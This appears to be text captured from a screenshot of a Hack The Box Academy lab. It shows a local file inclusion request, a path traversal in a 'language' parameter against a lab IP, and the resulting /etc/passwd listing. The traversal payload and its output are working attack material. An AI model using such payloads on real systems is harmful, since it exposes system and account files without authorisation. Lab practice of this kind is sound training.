 188.166.150.33:32607/index.php?language=../../../../etc/passwd
HTB Academy CTF Platform Help Center HTB Blog
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin barry:x:1000:1000::/home/barry:/bin/sh
Read More
YANG